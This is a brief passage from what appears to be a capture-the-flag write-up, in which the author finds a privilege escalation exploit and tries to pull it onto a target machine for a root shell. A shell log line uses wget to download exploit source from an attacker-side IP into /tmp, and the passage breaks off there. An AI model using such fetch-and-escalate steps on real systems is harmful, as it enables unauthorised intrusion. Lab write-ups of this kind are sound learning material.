 uick google search, showed an privilege escalation exploit. Lets run
exploit there and get rooot shell.
help@help:/tmp$ wget 10.10.14.57/44298.c
wget 10.10.14.57/44298.c
Not Found
--2019-06-06 23:17:37--  http://10.10.14.57/44298.c